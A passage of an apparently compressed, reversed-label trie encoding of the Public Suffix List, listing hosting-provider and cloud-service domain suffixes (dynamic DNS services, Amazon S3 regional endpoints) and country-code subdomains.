x,121sesaila,2aq,3pmevres,5sndd,a&c&-morf,ir&bafno,fa,??g&-morf,oy-sehcaet,?i-morf,m&-morf,all&-a-si,amai,??p&-morf,c-a-si,?remacytirucesym,s,t&adtsudgniht,emta,?v-morf,w-morf,z,?b&ew&-sndnyd,arukas,draiw.segap,ottad,?ildts.ipa,?c&amytirucesemoh,d-morf,esyrcs,itsalej.omed,n&-morf,vym,?p&kroweht,ytirucesemoh,?q,rievres,s-morf,?d&aerotffuts,e&calpb,ifitrec-&si,ton-si,?llortnocduolc,rewopenignepw:.sj,,tsoh&2a,ecapsppa,??i&-morf,rgevissam.saap,?m-morf,n&-morf,abeht-htiw-si,?s-morf,uolc&-noitatsyalp,hr,iafaw.&d&ej,yr,?nol,?meaeboda,nevia,panqym:-&ahpla,ved,?,smetsystuo,ved&j,pw,??vreser,wetomer,?e&butuoyhtiw,ciffo-sndnyd,d:-morf,o&celgoog,n&il.srebmem,neve.&1-&su,ue,?2-&su,ue,?3-&su,ue,?4-&su,ue,????,erf&-sndnyd,sndd,?filflahevres,g&de-yltsaf,nahcxeevres,?i&hcet-a-si,p-sekil,?k&auqevres,irtsretnuocevres,?l&bitpa-no,googhtiw,?m&agevres,ina-otni-si,oh-&sndnyd,ta-sndnyd,??n&-morf,ilno&-evreser,ysrab,?og-si,?r&alfduolcyrt,ehwynanohtyp:.ue,,ihcec,?srun-a-si,t&i&nuarepo,s&-ybboh,aloy,elpmis,tipohs,xiw,??omer-sndnyd,upmocsma,ysgolb,?v&als-elcibuc-a-si,i&lsndd,tavresnoc-a-si,??z&amkcar,eelg,iig,??fehc-a-si,g&ni&gats-&raeghtua,swennwot,?ksndd,robsikrow,tsoh-bt.etis,?o&fgp,lb&-sndnyd,sihtsetirw,???h&n-morf,o-morf,?i&fiwehtno,h-morf,kiw-sndnyd,m-morf,p&aerocne,detsoh,?r-morf,w-morf,z&ihcppa,nilppa,??jn-morf,k&a&-morf,erfocsic,?cils-si,eeg&-a&-si,si,?sndd,?h,latsnaebcitsale:.&1-&ht&ron-ue,uos-&em,fa,pa,ue,??lartnec-&ac,li,ue,?ts&ae&-&as,pa,su,vog-su,?ht&ron-pa,uos-pa,??ew-&su,ue,vog-su,???2-ts&ae&-su,ht&ron-pa,uos-pa,??ew-&su,ue,??3-ts&aeht&ron-pa,uos-pa,?ew-ue,??,nil-kaerts,o-morf,r&adhtiwtliub,ow&-&sndnyd,ta-sndnyd,?ten-orehkcats,??sedal,u,?l&a&-morf,colottad,rebil-a-si,?f-morf,i&-morf,am&-sndnyd,detsohpw,??l&ecelffaw,uf-ytnuob:.a&hpla,teb,?,?ppmswa,ru-&elpmis,taen,?ssukoreh,xegap,?m&n-morf,pml.ppa,rofe&pyt.orp,rerac-htlaeh,?sacrasevres,uirarret-yltsaf,?n&a&cilbuper-a-si,f&-sllub-a-si,racsan-a-si,?i&cisum-a-si,ratrebil-a-si,?tarukas,?c,dc&hsums,umpw,xirtrepmi,?eerg-a-si,i&-morf,jod,?m-morf,o&ehtnaptog,isam-al-a-tse,r&italik,tap-el-tse,?s&iam-al-a-tse,replausunu,??pj,t-morf,?o&bordym,c,hce-namtsop,jodsnd,m&-morf,ed-baltlow,?n:iloxip,,t&ingocnozama.&1-&ht&ron-ue.htua,uos-&em.htua,fa.htua,pa.htua,ue.htua,??lartnec-&ac.htua,li.htua,ue.htua,?ts&ae&-&as.htua,su.&htua,spif-htua,??ht&ron-pa.htua,uos-pa.htua,??ew-&su.&htua,spif-htua,?ue.htua,vog-su.spif-htua,???2-ts&ae&-su.&htua,spif-htua,?ht&ron-pa.htua,uos-pa.htua,??ew-&su.&htua,spif-htua,?ue.htua,??3-ts&aeht&ron-pa.htua,uos-pa.htua,?ew-ue.htua,??tadym,??p&2pevres,aelutym,i&-sndnyd,fles,ogol,ruoy&esol,hctid,?ym&eerf,teg,??ohsdaerpsym,pa&-&cilcyc,rettalp,?anis:piv,,esaberif,k1,lortnocduolc,nuspu,oifilauq,r&aegyks,oetem:.ue,,?t&ilmaerts,norfegap,?ukoreh,?t&fevres,thevres,??r&081,a:-morf,tskcor-a-si,,b,e&d&iv&erp-yb-detsoh.saap,orpnwo,?ner&.ppa,no,??e&bevres,nigne-na-si,?ggolb-a-si,h&caet-a-si,pargotohp-a-si,?krow-drah-a-si,n&gised-a-si,ia&rtlanosrep-a-si,tretne-na-si,??p&acsdnal-a-si,eekkoob-a-si,?retac-a-si,subq,tn&ecysrab,iap-a-si,uh-a-si,?vres&-&ki.&cpj-rev-duolcj,duolcj,?s&ndnyd,pvtsaf,??inim,nmad,pc,sak,?y&alp-a-si,wal-a-si,?zilibomdeepsegap,?g,ituob,k,mgrp.nex,o&-morf,sivdalaicnanif-a-si,t&areleccalabolgswa,c&a-na-si,od-a-si,?susaym,??p-morf,u&as-o-nyd,e&tsoh.&duolc-gar,hc-duolc-gar,?ugolb-nom-tse,?omuhevres,??s&a&apod,ila&nyd,snd,?nymsd,vnacremarf,?bbevres,ci&p&-sndnyd,evres,?tcatytiruces,?dylimaf,e&cived-anelab,itilitu3,lahw-eht-sevas,mag-otni-si,t&i&iis,sro,?yskciuq,??fpi-&eralfduolc,fc,?i&ht2tniop,pa&elgoog,tneltneg,??jfac,k&-morf,aerf-ten,colb&egrof,pohsym,?nilkaerts,?m&-morf,cxolb,?n&d&-pmet,dyard,golb,htiwssem,mood,tog,?kselp,nyd,ootrac-otni-si,?o&-xobeerf,xobeerf,?ppa&-avnac,raeghtua,t&ikria,neg,??r&ac-otni-si,e&ntrap-paelut,tsohmaerd,??s&e&l-rof-slles,rtca-na-si,?ibodym,?tsaeb-cihtym.&a&llicno,zno,?ilay,lacarac,re&gitnef,motsuc,?sv,toleco,x:n&ihps,yl,?,?u,wanozama.&1-&3s,ht&ron-ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??uos-&em&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??fa.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,?pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??ue.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,???la&nretxe-3s,rtnec-&ac&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,??em.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?li.&3s,9duolc&-swa.stessa-weivbew,.sfv,?adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,????ts&ae&-&as&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,??pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??su:-etisbew-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,?,vog-su&-&3s,spif-3s,?.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,???ht&ron-pa&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??uos-pa&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,????ew-&ac.&3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,?su&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,??ue&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??vog-su&-&3s,etisbew-3s,spif-3s,?.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,?????2-&htuos-&pa.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?ue.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??lartnec-ue.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?ts&ae&-su&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??ht&ron-pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??uos-pa&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,????ew-&su&-&3s,etisbew-3s,?.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,spif-&3s,tniopssecca-3s,?tniopssecca-3s,?spif-&3s,tniopssecca-3s,?tniopssecca-3s,yawetag-scitylana,??ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?????3&-ts&aeht&ron-pa&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,??uos-pa.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??ew-ue&-3s,.&3s,9duolc&-swa.stessa-weivbew,.s&fv,tessa-weivbew,??adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,???s,?4-tsaehtuos-pa.&3s,adbmal-tcejbo-3s,etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,?labolg-3s.tniopssecca.parm,?yasdrocsid,?t&arcomed-a-si,c&-morf,etedatad.&ecnatsni,omed,??eel&-si,rebu-si,?hgilfhtiwletoh,i:batym,,m-morf,n&atnuocca-na-si,e&duts-a-si,r-ot-ecaps,tnocresu&buhtig,e&capsppa,donil.pi,lbavresbo.citats,?kaerts,pl,???ops&edoc,golb,ppa,?s&i&hcrana-&a-si,na-si,?laicos-a-si,pareht-a-si,tra-na-si,xetn&od,seod,??oh&piym,sfn,??u&-morf,nyekcoh-asi,?v-morf,?u&-rof-slles,4,a-sppatikria,e,h,oynahtretramssi,r:ug-a-si,,?v&n-morf,rdlf,w-morf,?w&o&lpwons-yrt,zok,?ww100,?x&bsbf.sppa,em,i&nuemoh,rtrepmi,?obaniateb,t-morf,unilemoh,?y&a&bnx:.&2u,lacol-2u,?,l&erottad,pezam,?wetag-llawerif,?dnacsekil,fipohsym,k&-morf,niksisnd,?rot&ceridevitcaym,sitk,?u:goo,,w-morf,x&alagkeeg,orp&hsilbup,mapson.duolc,???zesdrocsid,?inu??m?or?tsla??p!.&eman,nwo,??raf!.jrots,etats??s?t!.&gro?lim?mo&c?n??oc?ten?ude?vog???u&esum?rof??z!.&ca?gro?hcs?lim?moc?o&c?fni??ten?ude?vog?zib????n&315rmi--nx?a&brud?cilbuper?f?grompj?hkaga?m?ol?ssin?u&hix?qna??varac?yalo??b!.&gro?moc?oc,ten?ude?vog??c??c!.&ah?bh?c&a?s??d&5xq55--nx?g?s?uolctnatsni,?eh?g&la0do--nx?ro??h&a?q?s??i&7a0oi--nx?h??j&b?f?t?x?z??kh?l&h?im?j??m&n?oc!.&rekamegas.1-&htron-nc.&koobeton,oiduts,?tsewhtron-nc.&koobeton,oiduts,??swanozama.&1-&htron-nc.&3s,adbmal-tcejbo-3s,d&etacerped-3s,orp-&iupparme,oidutsrme,skoobetonrme,??etisbew-3s,ipa-etucexe,kcatslaud.&3s,etisbew-3s,tniopssecca-3s,?tniopssecca-3s,?tsewhtron-nc.&3s,adbmal-tcejbo-3s,dorp-&iupparme,oidutsrme,skoobetonrme,?etisbew-3s,ipa-etucexe,kcatslaud.&3s,tniopssecca-3s,?tniopssecca-3s,??be.1-&htron-nc,tsewhtron-nc,?????n&h?l?s?y??om?qc?s&g?j?ppa-avnac,?t&cennockciuq.tcerid,en??ude?vog?wt?x&g?j?n?s??z&g?x??\u53f8\u516c?\u7d61\u7db2?\u7edc\u7f51??b??d&g!.ypnc,?ka??e&drag?erg?fuak?hctik?i&libommi?w??m?po?r!ednaalv??sier?ves??g!.&ca?gro?moc?ten?ude?vog??is&ed!.ssb,?irev???h!.&bog?cc,gro?lim?moc?ten?ude???i!.&ac?bew,c&a?in??dni?e&m?sabapus,?g&5?6?p?ro??i&a?hled??ku?l&evart?im??m&a?oc?rif??n&c?eg??o&c!.cilcyc,?fni?i?rp??p&ooc?u??r&ahib?d?e??s&c?er?nduolc,senisub?u??t&arajug?en!retni??ni?opsgolb,sop??ude?v&og?t??ysrab,zib??elknivlac?griv?ks?lreb?p?v?w?x??k!.&gro?ten?ude?vog???l&eok?ocnil??m!.&cyn,gro?ude?vog???o&dnol?i&hsaf?n&o?utiderc??siv!orue??t&a&cude!.oc,?dnuof?tsyalp??c&etorp?u&a?rtsnoc?????kin?las?mrom?nac?p&q?uoc??s&iam?pe?scire??t&ron?sob??zama??p!.&gro?oc?ten?ude?vog??k??r&e&c?yab??op!.eidni,??s!.&gro?moc?osrep?t&opsgolb,ra??ude?v&inu?uog????t!.&d&ni?uolcegnaro,?gro?ltni?m&oc!nim??siruot??nif?o&fni?srep??sne?t&an?en??vog??m??u&f?r!.&bdnevar,lper,retropno,s&h,revres,?t&ikcats,nempoleved,?xiw,??stad?xamay?y??v!.&a&lnos?ohhnah&k?t???c&a?ouhphnib?uhphniv??di?e&man?rtneb?uhneihtauht??g&n&a&boac?ig&ah?cab?n&a?ei&k?t???uah??nad?rtcos?uqneyut??o&dmal?hpiah?lhniv?nkad?ud&hnib?iah????ro??h&ni&b&aoh?gnauq?hnin?iaht??d&hnib?man??mihcohohphnaht?n&cab?gnauq?yat??tah?vart??tlaeh??i&a!bney?coal?gngnauq?laig?ngnod??onah?rtgnauq??kalkad?m&an&ah?gnauq??oc?utnok??n&a&ehgn?gnol?kcab?uhthni&b?n???e&ibneid?y&gnuh?u&gniaht?hp????osgnal??o&fni?ht&nac?uhp??i?rp??pahtgnod?t&en?ni?opsgolb,?u&a&hcial?mac?tgnuv-airab??de?eilcab??vog?zib???wo&rc?t!epac????o&76i4orfy--nx?a!.&bp?de?go?oc?ti?vg??boat??b!.&a&ci&sum?tilop??i&c&arcomed?neic??golo&ce?ncet??m&edaca?onoce??rt&ap?sudni??vilob??n&egidni?icidem??serpme?tsiver?vitarepooc??b&ew?og??dulas?e&rbmon?tr&a?op&ed?snart????g&olb?ro??ikiw?l&a&noi&canirulp?seforp??rutan??im??moc?o&fni?lbeup?rga?tneimivom??saiciton?t&askt?en?ni??ude?vt??h?iew?olg??c!.&bew?cer?dr&c,rac,?esabapus,gro?ipym,l&im?per:.di,,?m&o&c!.topsgolb,?n??rif??ofni?s&egap&dael,l,?tra??t&4n,en?ilperdellawerif:.di,,ni??ude?vog??a?e?in?mara?s&edarb?ic???d!.&b&ew?og??dls?gro?lim?moc?t&en?ra??ude?vog??agoba?if?zd7acbgm--nx??e&c?d&iv?or???f!ni!.&e&g&delwonk-fo-l&errab,lerrab,?ellocevoli,?ht-skorg,rom-rof-ereh,tadpusn:d,,?llatiswonk,macrvd,ofni-v,p&i&-on,fles,?ohbew,?ruo-rof,s&iht-skorg,nd&-cimanyd,nyd,uolc,??tsrifyam,ysrab,zmurof,???g&el?n!am?ib???hwsohw?i!.&35nyd,8302,a&minifed,tad-b,?b&altig,uhtig,?czh,d&in,raobelgaeb,u&olc&iaznab.ppa,ropav,?rd,??e&c&apsinu.1rf-duolc,ivedniser,?donppad.sndnyd,egipa,lej,nilnigol,sufxob,t&i&beulb,snoehtnap,?newtu,ybeeb.saap,??gni&gatsniser.secived,tsohytsoh,?ilpu,k&coregrof.di,orgn:.&as,ni,p&a,j,?su,u&a,e,??,ramytefasresworb,?moc?n&aicisum,mtsp:.kcom,,yded,?o&idutsxiw,t&oq,pyrctfihs,??p&opilol,pa&-arusah,e&nalpkcab,tybeeb.1dkes,???r&e&tsneum-hf,vres&cisab,lautriv,??ial.sppa,?s&codehtdaer,gnihtbew,nemeis-om,pparevelc,t&acdnas,ekcit,??t&e&kcubtib,notorp,?i&belet,detfihs,gude,kecaps,?raedon.egats,s&etwolfbew,ohg,udgniht.&cersid.&dvreser,tsuc,?dorp.tsuc,gnitset.&dvreser,tsuc,?ved.&dvreser,tsuc,????vgib.0ku,w&hs,olfbew,?x&bslprbv.g,cq,rotide,?y&olpedew,srab,??b?d&ar?u&a?ts???j?r?syhp??j!.&eman?gro?hcs?lim?moc?ten?ude?vog???ll&ag?o??m!.&gro?moc?ten?ude?vog??g?il?mi?orp??n!.&a&0&b-ekhgnark--nx?c-iehsrgev--nx?g-lksedlig--nx?k-negnanvk--nx??1&p-nedragy--nx?q-&asierrs--nx?grebsnt--nx?lado-rs--nx?n&egnidl--nx?orf-rs--nx??regnayh--nx?ssofenh--nx??r-datsgrt--nx?s-ladrjts--nx?v-y&senner--nx?vrejks--nx???3g-datsobegh--nx?4&5-&dnaleprj--nx?goksnerl--nx?tednalyh--nx??6-neladnjm--nx?s-&antouvachb--nx?impouvtalm--nx??y-&agrjnevvad--nx?ikhvlaraeb--nx???7k-antouvacchb--nx?8&k-rekie-erv--nx?l-ladrua-rs--nx?m-darehsdrk--nx??a!.sg??bct-eimeuvejsemn--nx?d&do?iisevvad?lov?narts?uas??f&1-&l--nx?s--nx??2-h--nx??g&10aq0-ineve--nx?av?ev?lot?r&ajn&evvad?u??\u00e1jn&evvad?u????h?iz-lf--nx?j&ddadab?sel??k&el?hoj&sarak?\u0161\u00e1r\u00e1k??iiv&ag&na&el?g??\u014b&ael?\u00e1g???ran???l&f?lahrevo?o&ms?s??sennev?t-&ilm--nx?tom--nx??u&-edr--nx?s??\u00f8ms??muar?n&0-tsr--nx?2-dob--nx?5-&asir--nx?tals--nx??a&r!-i-om?f?t??t??douvsatvid?kiv?m&os?\u00f8s??n&od?\u00f8d??ra?sen?t&aouvatheig?ouv&a&c&ch&ab?\u00e1b??h&ab?\u00e1b???n??i&ag?\u00e1g??sa&mo?ttvid??\u00e1n???z-rey--nx?\u00e6r&f?t???o&p-&ladr--nx?sens--nx??q-nagv--nx?r-asns--nx?s-kjks--nx?v-murb--nx?w-&anr&f--nx?t--nx??ublk--nx???ppol?q&0-t&baol--nx?soum--nx?veib--nx??x-&ipphl--nx?r&embh--nx?imph--nx???y-tinks--nx??r&f-atsr--nx?g-&an&ms--nx?nd--nx??e&drf--nx?ngs--nx??murs--nx?netl--nx?olmb--nx?sorr--nx??h-&a&lms--nx?yrf--nx??emjt--nx??i&-&lboh--nx?rsir--nx?y&d&ar--nx?na--nx??ksa--nx?lem--nx?r&ul--nx?yd--nx????stu??j-&drav--nx?rolf--nx?sdav--nx??kua?l-&drojf--nx?lares--nx??m-tlohr--nx?n-esans--nx?olf?p-sdnil--nx?s-ladrl--nx?tih?v-rvsyt--nx??s&a&ns?ons??i&ar?er&dron?r&os?\u00f8s???\u00e1r??la&g?h??mor!t??sir?uf?\u00e5ns??t&koulo&nka?\u014bk\u00e1??la?p-raddjb--nx?r-agrjnu--nx?s&aefr&ammah?\u00e1mm\u00e1h??orf?r&o?\u00f8???u-vreiks--nx??u&h-dnusel--nx?i-&drojfk--nx?vleslm--nx??j-ekerom--nx?k-rekrem--nx?u-&dnalr--nx?goksr--nx?sensk--nx??v-nekyr--nx?w-&k&abrd--nx?ivjg--nx??oryso--nx??y-y&dnas--nx?mrak--nx?n&art--nx?nif--nx??reva--nx??z-smort--nx??v!.sg?ledatskork?reiks??wh-antouvn--nx?x&9-dlofts--nx.aoq-relv--nx?d-nmaherk--nx?f-dnalnks--nx?h-neltloh--nx?i-drgeppo--nx?j-gve&gnal--nx?lreb--nx??m-negnilr--nx?n-drojfvk--nx??y&7-ujdaehal--nx?8-antouvig--nx?b-&dlofrs--nx?goksmr--nx?kivryr--nx?retslj--nx??e-nejsom--nx?f-y&krajb--nx?re&dni--nx?tso--nx??stivk--nx??g-regark--nx?orf?\u00f8rf??z9-drojfstb--nx??b&25-akiivagael--nx?53ay7-olousech--nx?a&iy-gv--nx?le-tl&b--nx?s--nx??n0-ydr--nx??c&0-dnal-erdns--nx?z-netot-erts--nx??g&g-regnarav-rs--nx?o-nejssendnas--nx??ju-erdils-ertsy--nx?nj-dnalh-goksrua--nx?q&q-ladsmor-go-erm--nx.&ari-yreh--nx?ednas??s-neslahsladrjts--nx???ca&4s-atsaefrmmh--nx?8m-dnusynnrb--nx?il-tl--nx?le-slg--nx?n5-rdib--nx?op-drgl--nx?uw-ynnrb--nx??d&a&qx-tggrv--nx?reh!nnivk?sd&ork?\u00f8rk??uas??ts&e&bi?kkar?llyh?nnan??g&ort?\u00f8rt??k&alf?irderf??levev?mirg?obeg&ah?\u00e6h??r&ah?ejg????barm-jdddb--nx?ie!rah?s&etivk?ladman???lof&r&os?\u00f8s??ts&ev.ednas?o.relav?\u00f8.rel\u00e5v???n&a&l&-erd&n&os?\u00f8s??ron??adroh.so?dron.&a&g5-b--nx?ri-yreh--nx??ob?y&oreh?\u00f8reh??\u00f8b??e&m!lejh??pr&oj?\u00f8j??vi??gyb?n&aks?\u00e5ks??o&h-goksrua?rf??r&o?ua?\u00f8??tros?\u00f8h-goksrua??rts!e&devt?lab?mloh???s&ellil?naitsirk?rof???u&l!os??s!d&im?lejt??e&guah?l&a?\u00e5???kkoh?lavk?naitsirk?r&af?eg&e?ie???tef?y&onnorb?\u00f8nn\u00f8rb?????r&a&blavs!.sg??g&eppo?la???o&j&f&a!dniv?k?vk??die?e&dnas?kkelf??llins?r&iel?ots??s&lab?t&ab?\u00e5b??yt??\u00e5!k??\u00e6vk??les??ts??\u00e5g&eppo?l\u00e5???ureksub.sen??e&ayb-yrettn--nx?d&ar?isemmejh321,lom?r&of?\u00f8f??\u00e5r??g&gyr?nats??i&meuv&ejsem&aan?\u00e5\u00e5n??sekaal??rjea??j&d&ef?oks??les??k&er&aom?\u00e5om??hgna&ark?\u00e5rk??iregnir?kot!s??s&ig?uaf???l&bmab?kyb?l&av?ehtats??oh??m&it?ojt?\u00f8jt??n&arg?g&os?\u00f8s??meh?reil?te?ummok?yrb??r&dils-erts&ev?y&o?\u00f8???ua?vod??sa&ans?\u00e5ns??t&robraa?spaav??urg??f&62ats-ugsrop--nx?a&10-ujvrekkhr--nx?7k-tajjrv-attm--nx??o!.sg?h??s!.sg??v!.sg???g&5aly-yr&n--nx?v--nx??a&llor?ve&gnal?lreb???n&av!snellu??org??oks&die?m&or?\u00f8r??ner&ol?\u00f8l??r&o?\u00f8???r&eb!adnar?edyps?s&die?elf?gnok?n&ot?\u00f8t????obspras??uahatsla?\u00e5ve&gnal?lreb???h&0alu-ysm--nx?7&4ay8-akiivagg--nx?5ay7-atkoulok--nx??a!.sg???i&e&hsr&agev?\u00e5gev??rf??k&h&avlaraeb?\u00e1vlaraeb??s??lm&a?\u00e5??mpouvtal&am?\u00e1m??pph&al?\u00e1l??rrounaddleid?ssaneve?\u0161\u0161\u00e1neve??j&0aoq-ysgv--nx?94bawh-akhojrk--nx??k&a&b&ord?\u00f8rd??jks?lleis??iv!aklejps?l&am?evs?u??mag?nel?ojg?r&a&l?n??epok?iel?y&or?\u00f8r???s&ah?kel?om??\u00f8jg??kabene?ojsarak?ram&deh.&aoq-relv--nx?rel&av?\u00e5v??so??e&let.&ag5-b--nx?ob?\u00f8b??ra???\u00e5jks??l&a!d&anrus?d&numurb?ron??e&gnard?nte?s&meh?sin??ttin??g&is?nyl??kro?l&em?l&ejfttah?of??u&ag-ertdim?s???n&am?era?gos?i&b?nroh?r??kos?nus?oj??o-&dron?r&os?\u00f8s???ppo?r&a!l?nram??e&gne?l?v??is?o&jts?ts??u&a-&dron?r&os?\u00f8s???h??\u00e5?\u00e6l?\u00f8jts??s&e&jg?nivk?ryf??kav?mor-go-er&om.&ednas?yoreh??\u00f8m.&ednas?y\u00f8reh???uag??t&las?rajh?suan??v&l&a?e-rots??u-go-eron??yt??ksedlig?res&a?\u00e5???bib&eklof?seklyf??es!dah??h!.sg??i&m?syrt??l&ejf?ov&etsua?gnit?ksa?sdie???n!.sg??o!.sg?boh?g?h??r!.sg??\u00e5!ksedlig??\u00f8boh??m&a&rah?vk??f!.sg??h!.sg??i&e&h&dnort?rtsua?ssej??rkrejb??ksa??ol?t!.sg??u&dom?esum?r&ab?drejg?evle?os?uh?\u00e6b?\u00f8s??ttals???n&a&g&av?okssman?\u00e5v??jlis?or?r&g?rev???e&d&do&sen?ton??lah?r&agy&o?\u00f8??ojfsam???g&iets?n&a&l&as?lab??n&avk?\u00e6vk??t&arg?ddosen??v&al?essov???i&d&ol?\u00f8l??l&ar?\u00e6r???yl??reb??iks?k&srot?y&